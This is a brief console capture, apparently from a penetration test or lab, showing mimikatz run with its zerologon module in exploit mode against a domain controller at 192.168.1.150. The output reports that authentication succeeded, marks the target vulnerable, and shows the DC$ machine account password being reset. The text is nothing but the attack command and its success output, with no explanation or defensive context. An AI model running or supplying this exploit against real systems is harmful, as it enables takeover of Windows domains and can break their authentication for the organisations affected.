 mimikatz # lsadump::zerologon /target:192.168.1.150 /account:DC$ /exploit
Remote   : 192.168.1.150
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no

Target : 192.168.1.150
Account: DC$
Type   : 6 (Server)
Mode   : exploit

Trying to 'authenticate'...
============================

  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000

* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable